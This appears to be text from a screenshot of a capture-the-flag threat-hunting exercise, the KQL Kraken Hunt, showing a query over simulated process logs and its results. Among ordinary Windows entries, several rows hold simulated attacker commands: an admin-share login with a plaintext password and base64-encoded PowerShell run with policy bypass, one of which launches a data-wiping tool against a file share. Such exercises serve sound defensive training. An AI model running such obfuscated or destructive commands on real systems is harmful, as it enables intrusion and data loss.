 load Onboarding Case 1 Case 2 Case 3a Case 3b Case 4 Case 5 Case 6 9
Add Get data Run Recall KQL tools HolidayHackChallenge2023/KQLKrakenHunt Pin to dashboard Open Copy Export
Filter...
KQLKrakenHunt
AuthenticationEvents
timestamp (datetime)
hostname (string)
src_ip (string)
user_agent (string)
username (string)
result (string)
password_hash (string)
description (string)
Email
Employees
FileCreationEvents
timestamp (datetime)
hostname (string)
username (string)
sha256 (string)
path (string)
filename (string)
process_name (string)
InboundNetworkEvents
timestamp (datetime)
method (string)
src_ip (string)
user_agent (string)
url (string)
OutboundNetworkEvents
1 ProcessEvents
2 | where hostname == 'Y1US-DESKTOP' and timestamp > datetime('2023-12-02T10:12:42Z') and parent_process_name == 'cmd.exe'
3 | project timestamp, process_commandline
4 // 2023-12-24T16:07:47Z
5 // NaughtyNiceList.txt
6 // giftbox.com
Table 1 Add visual Stats Search UTC Done (0.383 s) 47 records
timestamp process_commandline
Columns
2023-12-11 14:50:16.0000 "C:\Program Files\WindowsApps\MicrosoftTeams_22183.300.1431.9295_x64__8wekyb3d8bbwe\msteamsupdate.exe" -CheckUpdate -AppSessionGUID
2023-12-11 15:07:42.0000 "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService
2023-12-12 09:35:47.0000 "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
2023-12-12 12:32:34.0000 "C:\Program Files\WindowsApps\MicrosoftTeams_22183.300.1431.9295_x64__8wekyb3d8bbwe\msteamsupdate.exe" -CheckUpdate -AppSessionGUID
2023-12-12 13:56:18.0000 C:\Windows\system32\browser_broker.exe -Embedding
2023-12-13 11:11:00.0000 "C:\Program Files\WindowsApps\MicrosoftTeams_22183.300.1431.9295_x64__8wekyb3d8bbwe\msteamsupdate.exe" -CheckUpdate -AppSessionGUID
2023-12-13 13:56:30.0000 "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.AudioService
2023-12-14 10:30:26.0000 "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca
2023-12-14 13:54:24.0000 "C:\Windows\SystemApps\Microsoft.AAD.BrokerPlugin_cw5n1h2txyewy\Microsoft.AAD.BrokerPlugin.exe"
2023-12-15 08:54:57.0000 C:\Windows\System32\rundll32.exe shell32.dll,SHCreateLocalServerRunDll {c82192ee-6cb5-4bc0-9ef0-fb818773790a} -Embedding
2023-12-16 14:19:22.0000 "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\alsnowball\Downloads\score.docx"
2023-12-17 14:17:31.0000 "C:\Windows\SystemApps\Microsoft.AAD.BrokerPlugin_cw5n1h2txyewy\Microsoft.AAD.BrokerPlugin.exe"
2023-12-17 15:12:32.0000 "C:\Users\alsnowball\AppData\Local\Microsoft\Teams\current\Teams.exe" --type=renderer --autoplay-policy=no-user-gesture-required
2023-12-18 08:19:22.0000 "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428c9y1jjw7m3btvepj.mca
2023-12-18 10:31:24.0000 "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility
2023-12-19 11:13:13.0000 "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
2023-12-19 13:05:57.0000 C:\Windows\System32\LocationNotificationWindows.exe
2023-12-19 14:03:32.0000 "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\alsnowball\OneDrive\Desktop\shoulder.ppt"
2023-12-23 13:24:59.0000 "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
2023-12-24 12:36:55.0000 "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=5920 --on-initialized-event-handle=536 --parent-handle=540 /prefetch:6
2023-12-24 15:14:25.0000 cmd.exe /C net use \\NorthPolefileshare\c$ /user:admin AdminPass123
2023-12-24 16:07:47.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc KCAndHh0LnRzaUxlY2lOeXRoZ3VhTlxwb3Rrc2VEXDpDIHR4dC50c2lMZWNpTnl0aGd1YU5cbGFjaXRpckNub2lzc2lNXCRjXGVyYWh...
2023-12-24 16:58:43.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc W1N0UmlOZ106OkpvSW4oICcnLCBbQ2hhUltdXSgxMDAsIDExMSwgMTE5LCAxMTAsIDExOSwgMTA1LCAxMTYsIDEwNCwgMTE1L...
2023-12-25 10:44:27.0000 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc QzpcV2luZG93c1xTeXN0ZW0zMlxkb3dud2l0aHNhbnRhLmV4ZSAtLXdpcGVhbGwgXFxcXE5vcnRoUG9sZWZpbGVzaGFyZVxcYyQ=